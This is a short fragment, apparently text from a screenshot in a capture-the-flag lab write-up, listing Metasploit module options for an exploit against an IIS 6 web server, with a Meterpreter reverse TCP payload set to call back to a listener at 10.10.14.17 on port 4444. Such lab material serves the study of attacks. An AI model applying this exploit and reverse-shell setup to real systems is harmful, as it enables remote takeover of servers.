 Proxies no A proxy chain of format type:host:port[,type:host
RHOSTS 10.10.10.14 yes The target host(s), see https://github.com/rapid7/meta
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.17 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port